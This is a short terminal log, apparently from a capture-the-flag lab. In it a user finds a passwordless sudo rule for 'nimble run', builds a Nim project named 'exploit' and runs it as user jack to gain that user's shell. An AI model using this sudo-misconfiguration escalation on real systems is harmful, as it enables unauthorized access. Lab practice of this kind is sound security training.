 user@jackbe:~/exploit$ chmod 777 .
user@jackbe:~/exploit$ sudo -l
User user may run the following commands on jack-be-fa39d4b9d98fb9f3-cfd84c745-2ww67:
    (jack) NOPASSWD: /usr/bin/nimble run
user@jackbe:~/exploit$ nimble build
  Verifying dependencies for exploit@0.1.0
   Building exploit/main using c backend
user@jackbe:~/exploit$ sudo -u jack /usr/bin/nimble run
  Verifying dependencies for exploit@0.1.0
   Building exploit/main using c backend
jack@jackbe:/home/user/exploit$ whoami
jack
jack@jackbe:/home/user/exploit$ id
uid=1001(jack) gid=1001(jack) groups=1001(jack)
jack@jackbe:/home/user/exploit$